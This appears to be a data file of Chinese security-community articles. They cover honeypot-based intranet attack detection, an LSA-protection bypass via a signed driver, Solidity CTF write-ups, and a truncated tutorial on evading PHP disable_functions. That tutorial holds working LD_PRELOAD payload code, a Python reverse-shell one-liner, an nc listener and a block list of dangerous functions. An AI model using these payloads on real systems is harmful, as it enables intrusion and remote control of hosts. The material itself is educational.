text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

将蜜罐技术应用到内网攻击感知中,一篇硕士论文的研究过程与demo实现,抛砖引玉。计划的系列文章内容分为以下几个部分,按照论文撰写的脉络来讲:

1. 蜜罐与内网安全选题思考

2. 蜜罐技术科普与发展简述(2016年)

3. **常见内网攻击类型及检测思路-本文**

4. 多款开源蜜罐数据样例与应用分析

5. 攻击序列、攻击模式与攻击者标签

6. 攻击模式匹配算法提出

7\. demo系统设计

8\. demo实现过程中的一些技术点

7. 实验室环境下的测试过程

8. 我的论文小结(附参考文献列表)

* * *

这里说的内网通常指的是局域网或企业内网(通常会通过访问控制技术和互联网相对隔离),随着网络技术和设备的不断发展,内网常见的攻击手段也在不断丰富和变迁,如网络嗅探、拒绝服务(Denial

Of

Service)、端口扫描、暴力破解、ARP攻击、DNS劫持等,随着网络服务种类的增多,内网的攻击面也在不断扩大[1]。本章节主要介绍当前常见的内网攻击类型,并分析检测的思路。

# 0x01 端口扫描及暴力破解

1) **端口扫描**

端口扫描是一种攻击初期的信息收集技术,主要用来判断目标主机是否开放相应的端口和服务,通过向目标主机发送端口连接请求,然后根据目标主机的回应信息判断目标对应端口是否开放[19]。

攻击者在进入内网后,为了扩大战果通常会进一步探测内网结构和重要信息资产,因此往往会对内网网段进行端口扫描来判断内网中的网络拓扑以及每台内网主机开放的端口及服务[20]。端口扫描是攻击者进行前期信息收集的有效手段,能快速暴露内网信息资产类型及分布。

常见端口及服务如FTP(21端口)、MySQL(3306端口)、HTTP(80端口)等等,其实企业中有更丰富的应用,比如Rsync、redis、mongodb等,这些服务百度一下就可以搜到相应的介绍,至于常见的企业应用端口和服务可以参考这篇文章

[白帽子黑客端口大集合](http://www.toutiao.com/a6468165247529124366/)。

通常在扫描到目标系统对应端口开放后,攻击者可能会对需要登陆的服务进行弱口令尝试、未授权访问、暴力破解等,比如对21端口的FTP服务进行反复登录尝试。

2) **端口扫描检测思路**

端口扫描检测思路相对明确,通常可采用监听本地端口的方式,被动等待连接,可对常用端口和服务进行监听,也可对全端口进行监听。监听对应端口后便可对该端口的连接请求进行检测并对来源和频率进行记录[23]。

说到这里,其实看了几篇论文后,会出现“水平扫描” 与 “垂直扫描” 这两个名词。其实也很容易理解,比如 **垂直扫描**

,就是对一个IP扫描一个端口范围,比如1-65535整个端口范围;而 **水平扫描**

,指的就是针对某一个端口,比如21端口,扫描一个IP网段,比如从192.168.1.1-192.168.1.255 。

那么问题来了,看下图, **在一个局域网内部署两台以上蜜罐终端,比起单台蜜罐终端有哪些实际意义呢** ?

首先,我这里蜜罐的设计思路,都是被动地等待攻击者来探测和攻击,不会主动发包什么的,我把这叫做“不打扰是我的温柔”,简单说就是“被动式蜜罐”。在这个前提下,如果攻击者对内网进行扫描的话,在内网中部署的蜜罐越多,检测到扫描行为的概率越大,怎么理解呢?

比如192.168.1.1-255这个局域网,我们的蜜罐是192.168.1.90,如果攻击者针对某些端口(如21端口)进行整个网段的水平扫描,那我们的90蜜罐当然能捕获到扫描行为,但是我们不能总假设攻击者会这样做吧,比如有经验的攻击者为了隐蔽,可能只会扫描部分网段,比如高网段或低网段,那岂不是我们部署在192.168.1.90岂不是捕获不到这种扫描行为了,所以,

**在内网重要信息系统分布区的相邻网址部署多个被动式蜜罐可以提高内网攻击的检测覆盖率** 。

额外说几点,在内网中部署两台以上的被动式蜜罐,还可以避免单点故障,以及检测蜜罐被控的情况,比如A蜜罐发现B蜜罐有主动扫描的行为,就可以判定这个B蜜罐已经沦陷了。

# 0x02 ARP攻击

1) **ARP攻击原理和危害**

ARP地址解析协议(Address Resolution Protocol)位于TCP/IP四层协议的网络层,负责解析IP地址和MAC地址的对应关系

[24]。

ARP欺骗通常通过在局域网中发送伪造IP地址和MAC地址的ARP应答包对目标进行攻击,在目前主流的基于路由器的局域网中,ARP欺骗攻击同样适用,ARP欺骗攻击可使受害者无法上网,造成拒绝服务,也可通过伪造网关的ARP应答包进行中间人攻击,嗅探内网敏感数据,甚至能获取到内网用户的用户名口令等信息[19]。

ARP欺骗的攻击过程可简要描述如下:

(1)攻击者在局域网段发送构造好的包含虚假IP-MAC对应信息的ARP应答包,使局域网的其他设备认为攻击者的机器是网关,从而充当假网关。

(2)被攻击者的将数据包发送给虚假网关。

(3)假网关(攻击者)分析接收到的数据包,把有价值的数据包记录下来(如邮箱、电商登录数据包)。

(4)假网关(攻击者)再把数据转发给真正的网关,充当中间人。

在内网渗透中可以通过ARP攻击嗅探到管理员的帐号密码等敏感信息。

不知道有没有小伙伴玩过 dSploit 这个无线内网攻击工具(dSploit停更后又出了个

cSploit),它的很多攻击手段就是利用了ARP欺骗,比如通过ARP欺骗,把自己伪造成网关,利用“中间人攻击”的思路可以劫持同一个局域网内别人的Web会话,如看到别人正在浏览的淘宝、唯品会、微博等并能直接操作,我原来也玩过一阵子,是下载的apk安装包装到安卓平板上测试的,给几张截图:

目前很多APP已经通过加强https,校验服务端证书等方式检测和对抗类似的中间人攻击,异常时也会给用户一定的提示。

2) **ARP攻击检测思路**

ARP欺骗能够成功的关键点在于由于协议本身的特点,当攻击者发送伪造的ARP应答包冒充网关时,被攻击者没有对声称者的MAC地址和IP地址的真实性进行确认[25]。因此,假设局域网内的检测设备,每次启动时,记录当前网关的IP和MAC地址,先假设当前网关可信,并通过一段时间内网关IP和MAC地址对应关系的变化来再次确认。当突然发现ARP协议中声称的网关IP和MAC地址发生变化时,可对新的IP和MAC对应关系的真实性进行判断和确认,从而检测是否遭受了ARP攻击,并记录攻击源的MAC地址。可通过定期读取本地IP-MAC对应表的方式,对局域网内的设备地址和对应关系进行记录,从而及时发现ARP攻击[26]。IP-MAC对应表如下图所示。

需要说明的是,通过”arp -a”命令获取到的IP-MAC对应表并非包括局域网内的全部设备,通常只包括和本机发生过数据通信的主机,但是列表中一定会包含网关,和试图攻击本机的局域网内主机,因此通过此种方法可以获取到需要的IP-MAC对应信息。

# 0x03 DNS劫持

1)DNS劫持原理和危害

DNS(Domain Name

System)域名服务主要是提供域名到IP地址的映射和转换[27]。在Internet的普及过程中,因为域名比IP更容易记忆,所以Internet的用户通常只会通过域名来访问一个站点,因此DNS服务的作用非常关键

[24]。通常局域网网关会在网络配置中设置可信的DNS服务器地址,但基于现有的路由器网络,由于种种路由器漏洞、弱口令等安全问题,路由器一旦被攻击者控制,攻击者便可通过篡改DNS指向自己控制的可定制的DNS服务器,就能实现区域的网络流量劫持和篡改,窃取敏感信息,甚至通过替换返回流量植入远控木马,从而控制内网计算机,极大危害整个内部网络的安全[28]。

先说如何远程修改人家路由器的DNS,我原来实践过一个思路,就是针对一些老版本的路由器(比如老款的TP-link),利用CSRF漏洞。

**你假设目标用户家里的路由器默认帐号密码是admin和admin,然后假设默认路由器地址是192.168.1.1,然后你就可以自己搭建个Web页面,然后再页面中嵌入类似如下这句payload(这个payload也是我根据路由器实际修改DNS的数据包构造的,假设想把目标用户的路由器DNS改为16.16.16.16)**

,然后你把自己构造的互联网可访问的Web页面URL发给目标用户(假设构造好的URL为<https://sosly.me/luyouqitest.html),>

如果他点击了你的URL,页面中的payload就会用你猜测的密码和路由器IP去尝试修改DNS,如果你都猜对了,就能成功修改目标路由器的DNS了:

这个payload的成功关键在与你猜对了用户名密码,和路由器的IP地址,其实很多老版本路由器都有默认的用户名密码和IP地址,小白用户也大都不会改,所以当时这种CSRF攻击成功率还是很高的。如果是猜测用户刚好登陆了自家的路由器的状态,那我们的payload就可以省略猜测用户名密码的部分,当然你也可以多嵌入几个payload猜测不同的密码或路由器IP地址,提高成功率。

目前的路由器大多已经加强了安全机制,比如我买过新款的TP-link,就取消了默认密码设定,让用户首次使用时自己设定初始密码。

DNS劫持示意图下图所示。

**DNS劫持的危害属于“人有多大胆,地有多大产”**

,简单的比如在网页返回包中植入广告,严重的监控你的下载行为进行病毒木马程序的替换,隐蔽点的监控你某款软件的升级行为,然后对升级包进行替换,从而神不知鬼不觉地植入远程控制的木马等等。

2) **DNS劫持检测思路**

检测DNS的思路主要有两种,首先通过命令”ipconfig -all”或者”ifconfig”可以读取到本地的DNS设置,如下图所示。

需要说明的是,该DNS默认情况下是通过DHCP的方式由网关自动配置,也可以通过本地配置。因此,可以定期读取本地的DNS配置,然后通过建立可信DNS白名单的方式对本地DNS的安全性进行判断。

根据DNS劫持的原理,由于DNS劫持后会对全部或者部分流量进行代理,这种技术一个简单的实现思路,就是不管你请求什么域名,返回的IP地址会统一指向

**攻击者控制的流量监控和转发服务器的IP地址**

,然后那个服务器会对经过的流量进行监控和替换,因此通过ping命令,ping若干知名站点,如百度(www.baidu.com)、京东(www.jd.com),若返回IP为当前DNS的IP或某一个相同的IP,则可判断已受到上述这种DNS劫持攻击[29]。

# 0x04 其他内网攻击

除了上述端口扫描以及暴力破解、ARP攻击、DNS劫持外,内网还可能出现网络嗅探[30]、伪装DHCP服务器[31]、拒绝服务DoS(Denial Of

Service)

[32]、漏洞扫描[33]等攻击手段,但在以太网网络架构下,随着网关设备、终端操作系统及防护软件的升级,一些内网攻击手段的代价在不断提升,有效性在不断降低,因此本节只重点介绍了当前内网比较常见以及危害较大的端口扫描及暴力破解、ARP攻击、DNS劫持三种内网攻击手段,并对相应的检测思路进行了阐述。另一方面也是因为精力问题没有再进一步扩展。

# 0x05 部分参考文献

这些文献大多是论文,通常高校的校园网访问图书馆系统或者一些第三方论文库都可以免费搜索访问。

* [1] 李欣, 侯松霞. 内网安全防御系统的研究[J]. 计算机应用, 2007, 27(B06):245-246.

* [19] 吴灏. 网络攻防技术[M]. 机械工业出版社, 2009.

* [20] 常用服务和开放端口对照[EB/OL]. <http://jingyan.baidu.com/article/03b2f78c498da25ea237aeb8.html>, 2014.2.13.

* [21] 上野宣. 图解HTTP[M]. 人民邮电出版社, 2014.

* [22] 竹下隆史, 乌尼日其其格. 图解TCP/IP(第5版)[J]. 电脑编程技巧与维护, 2014(6).

* [23] 马琳. 基于端口扫描检测技术的实现[J]. 信息系统工程, 2013(3):107-108.

* [24] 谢希仁. 计算机网络(第5版)(附光盘)[M]. 电子工业, 2012.

* [25] 董延华, 李爽, 宋珊. 基于网络协议仿真系统的ARP攻击原理分析[J]. 吉林师范大学学报:自然科学版, 2011, 32(1):65-66.

* [26] 阮清强. ARP攻击检测与定位方法研究[J]. 信息网络安全, 2010(4):66-66.

* [27] Daisuke M, Katsunari Y, Tsutomu M. Observing DNS Amplification Attacks with DNS Honeypot[J]. Ipsj Journal, 2014, 55:2021-2033.

* [28] 胡小梅, 刘嘉勇. 基于DNS劫持的流量监测系统设计与实现[J]. 网络安全技术与应用, 2016(1).

* [29] 刘京义. 针锋相对抗击DNS劫持[J]. 网络运维与管理, 2015(1):103-106.

* [30] 黄孝楠, 韩宇. 用于局域网的网络嗅探器的设计[J]. 网络安全技术与应用, 2014(8):95-96.

* [31]安全科普:流氓DHCP服务器内网攻击测试.<http://www.freebuf.com/articles/network/74995.html>, 2015.8.15.

* [32] 严芬, 王佳佳, 赵金凤,等. DDoS攻击检测综述[J]. 计算机应用研究, 2008, 25(4):966-969.

* [33] Nmap脚本使用总结.<http://drops.wooyun.org/tips/2188>, 2014.6.8.

_系列文章,未完待续,看这更新的频率,“不打扰是我的温柔”这种借口我都不好意思说了_...

* * *

_也欢迎关注我的博客:sosly 菜鸟笔记_

<https://sosly.me> | 社区文章 |

# 在WIN10上不使用Mimikatz绕过LSA保护(PPL)

|

##### 译文声明

本文是翻译文章,文章原作者 redcursor,文章来源:redcursor.com.au

原文地址:<https://www.redcursor.com.au/blog/bypassing-lsa-protection-aka-protected-process-light-without-mimikatz-on-windows-10>

译文仅供参考,具体内容表达以及含义原文为准。

从Windows 8.1(和Server 2012

R2)开始,Microsoft引入了一项称为LSA保护的功能。此功能基于PPL技术,它是一种纵深防御的安全功能,旨在“防止非管理员非PPL进程通过打开进程之类的函数串改PPL进程的代码和数据”。

我发现许多人都对这个技术存在误解,认为LSA

Protection是阻止利用SeDebug或管理员权限从内存中提取凭证的攻击,例如使用Mimikatz来提取凭证。实际上LSA保护不能抵御这些攻击,它只会让你在执行这些攻击前,需要做一些额外的操作,让攻击变得更加困难一些。

要绕过LSA保护,您有几种选择:

1.删除RunAsPPL注册表项并重新启动(这可能是最糟糕的方法,因为您将丢失内存中的所有凭据)

2.通过修改EPROCESS内核结构,在LSASS进程上禁用PPL标志

3.直接读取LSASS过程存储器的内容,而不使用打开的过程函数

后两种方法需要具有读取和写入内核内存的能力。实现此目的最简单的方法是通过加载驱动程序,尽管您可以创建自己的驱动程序,但我决定利用产品MSI

Afterburner的RTCore64.sys驱动程序。我选择该驱动程序是因为它已签名,并允许读写任意内存,感谢MSI。

我决定实施第二种方法,因为删除PPL标志允许使用现成的工具(如Mimikatz)从LSASS转储凭证。为此,我们需要找到LSASS

EPROCESS结构的地址,并将5个值(SignatureLevel,SectionSignatureLevel,Type,Audit和Signer)修改为零。

EnumDeviceDrivers函数可用于泄漏内核基地址。这可以用来定位PsInitialSystemProcess,它指向系统进程的EPROCESS结构。由于内核将进程存储在链接列表中,因此EPROCESS结构的ActiveProcessLinks成员可用于迭代链接列表并查找LSASS。

如果我们看一下EPROCESS结构(请参见下面的图2),我们可以看到我们需要修改的5个字段通常都按连续4个字节对齐。

这使我们可以在单个4字节写入中修改EPROCESS结构,如下所示:

“WriteMemoryPrimitive(设备,4,CurrentProcessAddress + SignatureLevelOffset,0x00);

现在已经删除了PPL,所有转储LSASS的传统方法都可以使用,例如MimiKatz,MiniDumpWriteDump API调用等。

可以在[GitHub](https://github.com/RedCursorSecurityConsulting/PPLKiller

"GitHub")上找到用C / C ++编写的用于执行此攻击的工具。 我仅在Windows

1903、1909和2004上进行过测试。它应该在所有版本的Windows上都可以运行。 | 社区文章 |

# 第五空间 CreativityPlus & BalsnCTF 2019 Creativity

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

* * *

两道一致考点的CTF题目,放在一起进行讨论。

首先先看 BalsnCTF 的题目。

题目给出了下面的代码。

pragma solidity ^0.5.10;

contract Creativity {

event SendFlag(address addr);

address public target;

uint randomNumber = 0;

function check(address _addr) public {

uint size;

assembly { size := extcodesize(_addr) }

require(size > 0 && size <= 4);

target = _addr;

}

function execute() public {

require(target != address(0));

target.delegatecall(abi.encodeWithSignature(""));

selfdestruct(address(0));

}

function sendFlag() public payable {

require(msg.value >= 100000000 ether);

emit SendFlag(msg.sender);

}

}

目标是触发SendFlag() ,但是很明显 10000000 ether是很难做到的。但是他这里给出了一个

`excute()`方法,这里可以任意调用target 地址合约的内容。

那么就是寻找如何改变target的地址 从而成为我们自己本身的恶意合约地址。

这里有一个`check`方法,可以满足更改target地址的情况。

但是一定要满足合约里的bytecode >0 且 < = 4

才能成功更改。 我们知道 四个指令以下做到触发事件是不可能的。

所以这里只能考虑 是否能在check之前使得合约满足条件,check之后让其改变呢。

那么这里就引入了新的合约创建方法 `create2`

这里我粘贴官方手册create2的用法。

而create2 合约地址的计算如下

keccak256 (0xff ++ address ++ salt ++ keccak256 (init_code)) [12:]

salt为自己加盐,和正常的一些加密方式加盐相同含义。 init_code是自己的字节码。 address 是部署合约的地址。

但是我们init_code 是不同的,这里又有了一种较为神奇的方法。最初是由ethscan上被检测,然后公开了代码

https://ropsten.etherscan.io/address/0xb3ecef15f61572129089a9704b33d53f56991df8?__cf_chl_captcha_tk__=bb3c99eeb7468e5a569bd45cdfc3d360c3637bde-1620024594-0-AY2IJmwx8s_mLtqg5_QT9Ov6Z1tfJO2mnoC0__p5ib1qw9pYRJeEX4hri0UJ_dhf7fRwdS5OQ5Te5haOpfQCsXlx-HHM8k20PsgHoxS2XoI2z-UHNs1-AmU6CKTvoHl_26hzSbrE5lg2XjXyMJQuuDD6da3RibxdODEkLFwhamSEkaL366HehUh2oEAfBgd5vGSCh64vtFNKq_FmA4yjfd8RHovYGemB-kI0EISbiGVHkWnhARmh1LHjTp64Yd_oR6dT8z18wDcez6qewWZLePYhP0cG5XN610arcUgEzRsgwETWk-twMaQtN1duk5QNOv2owGOxBJODcbZQeTxj0ni29zmaaIcvLL_wL4bPpYExi6ouhMtYDqfq3Z7qijKoGcTiantR965Fb65y4GCDI3mgHriQzMp46XZsny0AQi56wruToL9E76Ozpwisy5k3Ms8RnpqnIzF6mAOefuMuvHf3VFeoGsJVYzR6jG92HV7jiQSnwPST02kG6x9_O4olzDQhjwsx-I-4S_3qAO6G2vBZt_vbTk4YZd9CpBIdShWlmkVa6Pbzit93YT-i1Lz4htGwNNvpCRCJunTo22lWo8rpTiDh7dB3sot4mJeVYYgWXhyqiL8-E9PUXTlggN-IMOavFP7lI2zZ1mCJdJPok16uuUFas3p-6v1-047HraCtPJ_seKL5voViO8xP2pKCVKXxgk-BN1Hs2rgYyhNXHmQww4BdD2A1ZPXS1ZKvd5ox#code

后来这里就被整理出来代码为如下

pragma solidity ^0.5.10;

contract Deployer {

bytes public deployBytecode;

address public deployedAddr;

function deploy(bytes memory code) public {

deployBytecode = code;

address a;

// Compile Dumper to get this bytecode

bytes memory dumperBytecode = hex'6080604052348015600f57600080fd5b50600033905060608173ffffffffffffffffffffffffffffffffffffffff166331d191666040518163ffffffff1660e01b815260040160006040518083038186803b158015605c57600080fd5b505afa158015606f573d6000803e3d6000fd5b505050506040513d6000823e3d601f19601f820116820180604052506020811015609857600080fd5b81019080805164010000000081111560af57600080fd5b8281019050602081018481111560c457600080fd5b815185600182028301116401000000008211171560e057600080fd5b50509291905050509050805160208201f3fe';

assembly {

a := create2(callvalue, add(0x20, dumperBytecode), mload(dumperBytecode), 0x8866)

}

deployedAddr = a;

}

}

contract Dumper {

constructor() public {

Deployer dp = Deployer(msg.sender);

bytes memory bytecode = dp.deployBytecode();

assembly {

return (add(bytecode, 0x20), mload(bytecode))

}

}

}

DumpBytecode就是 下面的dumper

合约,当constructor的时候他会读取真正部署的字节码。然后返回去。所以这样就可以满足每次部署的Bytecode相同了。

这样也就完成了骚操作。也就是能够把两个完全不同的字节码部署到同一个地址。

当然第二次部署前这个合约要销毁。

那么这里首先考虑是如何销毁,肯定会想到Selfdestruct

然后随便给个地址就可以了。但是没有额外的字节码允许push,最好直接找一个能返回值的指令。发现可以找tx.origin,或者是 msg.sender

于是可以构造如下字节码

`0x32ff | 0x33ff`

这样就可以成功的部署和通过check,随后给该合约发一个空交易。或者一个单纯的转账操作。也可以完成它的自毁。

最后我们所需要做的就是触发SendFlag事件,这里不会写字节码 or

觉得写字节码麻烦就可以直接写一个合约触发,然后remix上直接dumpbytecode即可。

* * *

接下来分析第五空间的CreativityPlus。

## CreativityPlus

给源码

pragma solidity ^0.5.10;

contract CreativityPlus {

event SendFlag(address addr);

address public target;

address public owner;

uint randomNumber = RN;

constructor() public {

owner = msg.sender;

}

modifier onlyOwner(){

require(msg.sender == owner);

_;

}

function check(address _addr) public {

uint size;

assembly { size := extcodesize(_addr) }

require(size > 0 && size <= 4);

target = _addr;

}

function execute() public {

require( target != address(0) );

address tmp;

uint size;

assembly {

tmp := and(sload(0),0xffffffffffffffffffffffffffffffffffffffff)

size := extcodesize(tmp)

}

require( size > 0 && size <= 10);

(bool flag, ) = tmp.call(abi.encodeWithSignature(""));

if(flag == true) {

owner = msg.sender;

}

}

function payforflag() public payable onlyOwner {

emit SendFlag(msg.sender);

selfdestruct(msg.sender);

}

}

前面的check还是一样的,但是最后还进行了一个10字节的check,需要你返回一个 真值。这里其实是ethernaut的一个challenge的

就是10字节部署的字节码能返回一个值。

把2a 改成01就行了。

6001 PUSH1 0x01

6080 PUSH1 0x80

52 Mstore

6020 PUSH1 0x20

6080 PUSH1 0x80

f3 return

`0x600160805260206080f3` 部署一下

调用excute函数就可以了。 | 社区文章 |

# 浅谈命令执行的绕过方法

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 0x00 前言

命令执行漏洞已经学过很久了,但一直没有系统地简单总结一下命令执行的绕过方法。这里简单归纳总结一下:

## 0x01 常见的命令执行函数

因为之前已经详细总结过,这里只总结一些常见的:

system() #输出并返回最后一行shell结果。

exec() #不输出结果,返回最后一行shell结果,所有结果保存到一个返回数组里。

passthru() #只调用命令,把命令的运行结果原样地直接输出到标准输出设备上。

popen()、proc_open() #不会直接返回执行结果,而是返回一个文件指针

shell_exec()#通过shell执行命令并以字符串的形式返回完整的输出

反引号 #实际上是使用shell_exec()函数

## 0x02 常见命令分隔符、终止符和截断符号

在命令执行漏洞的考察中,主要用到了`命令分隔符`:

### 1、命令分隔符

windows: && || & |

linux: && || & | ;

#分号;在shell中担任连续指令的功能

#下面的需php环境

%0a 换行符

%0d 回车符

### 2、命令终止符

#需php环境

%00

%20#

### 3、截断符号

$

;

|

&

- (

)

{

}

反引号

||

&&

%0a #有时可当空格使用

## 0x03 命令执行绕过

一般情况下,遇到的命令执行绕过我简单总结成以下主要的四种情况:

1.disable_function

2.过滤字符

3.命令盲注

4.无回显的命令执行

### 1、disable_function

在`php.ini`文件里,使用disable_function选项,可以禁用一些PHP危险函数。

通过查看phpinfo信息,可以浏览器上看到`disable_function`禁用的函数。

当我们发现一个可以代码执行的地方,传入命令执行函数去执行系统命令,发现并不能成功,原因就是在`php.ini`文件里使用`disable_function`选项禁用了命令执行有关的危险函数。如对`disable_function`进行如下配置:

disable_functions = system,exec,shell_exec,passthru,proc_open,proc_close, proc_get_status,checkdnsrr,getmxrr,getservbyname,getservbyport, syslog,popen,show_source,highlight_file,dl,socket_listen,socket_create,socket_bind,socket_accept, socket_connect, stream_socket_server, stream_socket_accept,stream_socket_client,ftp_connect, ftp_login,ftp_pasv,ftp_get,sys_getloadavg,disk_total_space, disk_free_space,posix_ctermid,posix_get_last_error,posix_getcwd, posix_getegid,posix_geteuid,posix_getgid, posix_getgrgid,posix_getgrnam,posix_getgroups,posix_getlogin,posix_getpgid,posix_getpgrp,posix_getpid, posix_getppid,posix_getpwnam,posix_getpwuid, posix_getrlimit, posix_getsid,posix_getuid,posix_isatty, posix_kill,posix_mkfifo,posix_setegid,posix_seteuid,posix_setgid, posix_setpgid,posix_setsid,posix_setuid,posix_strerror,posix_times,posix_ttyname,posix_uname

查阅大师傅的博客,发现绕过disable_function有以下两种最常用的方法:

> 1.ld_preload

> 2.php_gc

#### 1.ld_preload

**利用场景** :实现了代码执行,未实现命令执行,且没有禁用`mail`函数

**利用条件** :

(1)没有禁用`mail`函数。

(2)站点根目录具有写文件权限

或其他目录具有写文件权限,并且可以在url上跳转到其他目录访问上传的php文件

或其他目录具有写文件权限,利用代码执行实现本地文件包含,包含最后要访问的php文件

**相关知识** :

LD_PRELOAD 劫持系统函数

> LD_PRELOAD

> 是linux系统的一个环境变量,它可以影响程序的运行时的链接,它允许你定义在程序运行前优先加载的动态链接库。这个功能主要就是用来有选择性的载入不同动态链接库中的相同函数。

>

>

> php中的mail、error_log函数是通过调用系统中的sendmail命令实现的(其他类似php中的函数还有imap_mail、mb_send_mail参考),sendmail二进制文件中使用了getuid库函数,这样我们可以覆盖getuid函数。

**利用过程1** :

于是可以通过利用环境变量`LD_PRELOAD`劫持系统函数,让外部程序加载恶意的.so文件,达到执行系统命令的效果。具体步骤如下:

(1)编写一个c文件,实现我们自己的动态链接程序

`hack1.c`

#include <stdlib.h>

#include <stdio.h>

#include <string.h>

void payload(){

system("ls /var/www/html > /tmp/smity");

}

int geteuid()

{

if(getenv("LD_PRELOAD") == NULL){ return 0; }

unsetenv("LD_PRELOAD");

payload();

}

通过设置`preload`可以劫持比较底层的函数。这里劫持了`geteuid`函数

(2)将带有系统命令的c文件`hack1.c`编译成为一个动态共享库,生成.so文件`hack1.so`

gcc -c -fPIC hack1.c -o hack1

gcc --share hack1 -o hack1.so

(3)通过`putenv`设置`LD_PRELOAD`,让`hack1.so`优先被调用。并通过mail函数发送一封邮件来触发。

`qwzf1.php`

<?php

putenv("LD_PRELOAD=/tmp/hack1.so"); /*目录/tmp下具有写权限*/

//putenv("LD_PRELOAD=./hack1.so"); /*假设站点根目录下具有写权限*/

mail('','','',''); //mail函数调用系统中的sendmail命令,sendmail二进制文件中使用了geteuid库函数。调用.so文件里的geteuid函数,实现覆盖geteuid函数。

?>

(4)如果站点根目录有文件写入权限,直接利用代码执行(或蚁剑上传)在站点根目录传入`hack1.so`和`qwzf1.php`文件。访问php文件,就会运行刚才c文件里写的`ls`命令,最后就可以在`/tmp/smity`文件中看到`ls`的结果了。

然而,使用蚁剑上传`hack1.so`和`qwzf1.php`文件,发现站点根目录并没有文件写入权限。同时发现`/tmp/`目录具有文件写入权限。

于是我考虑使用蚁剑上传`hack1.so`和`qwzf1.php`文件到`/tmp/`目录下,然后利用代码执行实现文件包含漏洞包含`qwzf1.php`文件,实现访问php文件的效果:

?code=include('/tmp/qwzf1.php');

查看`/tmp/smity`

上面实现了劫持函数绕过disable_function。

**利用过程2** :

但如果需要执行多条命令,一步一步的操作似乎有点麻烦,有什么好方法可以只需编译一次c文件,连续执行任意命令呢?

查阅大师傅博客发现:可以通过设置`EVIL_CMDLINE`环境变量的方式实现。大致步骤和上面的差不多,只不过 `c文件和php文件`的文件内容变了

(1)`hack2.c`

#include <stdlib.h>

#include <stdio.h>

#include <string.h>

int geteuid()

{

const char* cmdline = getenv("EVIL_CMDLINE"); //获得系统的环境变量EVIL_CMDLINE

if(getenv("LD_PRELOAD") == NULL){ return 0; }

unsetenv("LD_PRELOAD"); //删除系统变量

system(cmdline);

}

(2)将c文件编译成动态链接库:

gcc -shared -fPIC hack2.c -o hack2.so

(3)`qwzf2.php`

<?php

$cmd = $_REQUEST["cmd"]; //要执行的系统命令

$out_path = $_REQUEST["outpath"]; //命令执行结果输出到指定路径下的文件

$evil_cmdline = $cmd." > ".$out_path." 2>&1"; //2>&1将标准错误重定向到标准输出

echo "<br /><b>cmdline: </b>".$evil_cmdline; //打印显示实际在linux上执行的命令

putenv("EVIL_CMDLINE=".$evil_cmdline); //将执行的命令,配置成系统环境变量EVIL_CMDLINE

$so_path = $_REQUEST["sopath"]; //传入.so文件

putenv("LD_PRELOAD=".$so_path); //将.so文件路径配置成系统环境变量LD_PRELOAD

mail("", "", "", ""); //mail函数调用系统中的sendmail命令,sendmail二进制文件中使用了getuid库函数。调用.so文件里的getuid函数,实现覆盖getuid函数。

echo "<br /><b>output: </b><br />".nl2br(file_get_contents($out_path));

//nl2br()函数在字符串中的每个新行(\n)之前插入HTML换行符

//file_get_contents() 把整个文件读入一个字符串中。即把最后命令执行结果从文件读取成字符串

?>

(4)将`hack2.so`文件和`qwzf2.php`文件,通过代码执行写入(或使用蚁剑直接上传)具有写入权限的目录。

然后在浏览器上测试:

http://x.x.x.165:8001/?code=include('/tmp/qwzf2.php');

post: cmd=ls&outpath=/tmp/test&sopath=/tmp/hack2.so

测试成功!

**利用过程3** :

有没有一种方法可以不劫持函数绕过 disable_function呢?

查阅大师傅博客发现了不劫持函数绕过 disable_function的方法:

> GCC 有个 C 语言扩展修饰符attribute((constructor)),可以让由它修饰的函数在 main()

> 之前执行,若它出现在共享对象中时,那么一旦共享对象被系统加载,立即将执行attribute((constructor)) 修饰的函数。

只需要找到php环境中存在执行系统命令的函数、且putenv函数未被禁用的情况下,就可以绕过disable_function。

(1)`hack3.c`

#include <unistd.h>

void payload(void){

system("ls /var/www/html > /tmp/smity");

}

__attribute__ ((__constructor__)) void exec(void){

if (getenv("LD_PRELOAD") == NULL){ return 0; }

unsetenv("LD_PRELOAD");

payload();

return 0;

}

(2)将c文件编译成动态链接库:

gcc -shared -fPIC hack3.c -o hack3.so

(3)`qwzf3.php`

<?php

putenv("LD_PRELOAD=/tmp/hack3.so"); /*目录/tmp下具有写权限*/

//putenv("LD_PRELOAD=./hack3.so"); /*假设站点根目录下具有写权限*/

mail('','','','');

?>

(4)将`hack3.so`和`qwzf3.php`写入到具有文件写入权限的目录下,利用代码执行实现文件包含访问

?code=include('/tmp/qwzf3.php');

查看`/tmp/smity`文件,得到命令执行结果

#### 2.php_gc

**利用场景** :实现了代码执行,未实现命令执行

**利用条件** :php7.0 < 7.3

**一般步骤** :

1. 利用蚁剑连接shell代码执行

2. 将下面的脚本写好命令传上去然后访问

3. 利用phpgc进程Bypass

[脚本地址](https://github.com/mm0r1/exploits)

#### 3.利用pcntl_exec函数

**利用场景** :实现了代码执行,未实现命令执行,且没有禁用`pcntl_exec`函数

**利用条件** :PHP 4 >= 4.2.0, PHP 5

**相关知识** :

> pcntl是linux下的一个扩展,可以支持php的多线程操作。(与python结合反弹shell)

> pcntl_exec函数的作用是在当前进程空间执行指定程序

**一般步骤** :

1. 利用蚁剑连接shell代码执行

2. 将下面的php代码传上去然后访问

3. 在公网服务器监听端口,实现反弹shell

**利用代码** :

<?php pcntl_exec("/usr/bin/python",array('-c', 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM,socket.SOL_TCP);s.connect(("公网服务器IP",端口));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'));?>

监听利用代码中填写的端口

nc -lvvp 4444

不想再重新搭建环境,所以这个地方没进行复现。。。

### 2、绕过过滤字符

#### 1.空格绕过

${IFS}

$IFS$9 #$9可改成$加其他数字

<

<> #重定向符

{cat,flag.php} #用逗号,实现了空格功能

%20

%09

**1.`${IFS}`**

这算是Linux中的一个变量

> Linux下有一个特殊的环境变量叫做IFS,叫做内部字段分隔符(internal field separator)。IFS环境变量定义了bash

> shell用户字段分隔符的一系列字符。默认情况下,bash shell会将下面的字符当做字段分隔符:空格、制表符、换行符。

**花括号的别样用法** :

在Linux bash中可以使用`{OS_COMMAND,ARGUMENT}`来执行系统命令,如`{mv,文件1,文件2}`

